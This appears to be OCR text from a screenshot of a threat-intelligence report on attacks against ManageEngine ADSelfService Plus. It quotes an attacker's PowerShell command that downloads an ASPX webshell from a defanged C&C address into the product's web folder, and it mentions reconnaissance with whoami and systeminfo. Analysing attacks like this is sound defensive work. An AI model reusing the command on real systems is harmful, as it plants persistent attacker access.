
Figure 5. Obfuscated PowerShell script contains a shellcode
The PowerShell process will download an ASPX
webshell from the C&C server using the command
<
cmd.exe /c powershell -command Invoke-
WebRequest -Uri hxxp://xx.xx.xx.xx/subshell.aspx -
OutFile /ManageEngine/ADSelfService
Plus/webapps/adssp/help/admin-guide >
. According
to Synacktiv’s
research
, with this command, the
downloaded ASPX webshell is downloaded from a
remote IP address and saved to the directory, and
still accessible to the attacker. The attackers
gathered system information using available tools
such as whoami and systeminfo, as well as
PowerShell commands.